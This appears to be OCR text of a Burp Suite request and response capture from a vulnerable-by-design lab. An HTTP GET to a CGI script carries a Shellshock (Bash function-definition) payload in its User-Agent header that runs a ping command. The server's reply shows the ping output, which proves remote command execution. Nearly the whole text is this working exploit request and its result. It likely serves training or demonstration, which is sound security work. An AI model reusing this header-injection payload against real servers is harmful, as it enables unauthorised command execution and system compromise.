 Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :; }; /bin/bash -c "ping -c 4 10.7.7.4"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0;
PHPSESSID=r37gvjlfd4qc3n85fkfduji7n7;
JSESSIONID=0F2C47AB110FB9EFA24E4EB4A30817D1;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; tz_offset=39600;
Server=b3dhc3Bid2E=;
_railsgoat_session=BAh7B0kiD3Nlc3Npb25faWQGOgZFRkkiJTJiZ
mIyN2RjNWM5NzRlOGZkZDAyZWEzMzY2MDJlZTQ4BjsAVEkiEF9jc3JmX
3Rva2VuBjsARkkiMThZMmw0TndiWUd3V0dhQXFlNFdiWWM0TThRajdnW
HU3OUNWWm85Ump5VUk9BjsARg%3D%3D--908c4dbc55ff1d4eda1cda4
de55f1a6f0f266324
Connection: close
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Nov 2017 01:59:40 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 10.7.7.4 (10.7.7.4): 56 data bytes
64 bytes from 10.7.7.4: seq=0 ttl=64 time=0.284 ms,
seq=1 ttl=64 time=0.320 ms, seq=2 ttl=64 time=0.375
ms, seq=3 ttl=64 time=0.381 ms
Content-Length: 137
Connection: close
Content-Type: text/plain
--- 10.7.7.4 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet
loss
round-trip min/avg/max = 0.284/0.340/0.381 ms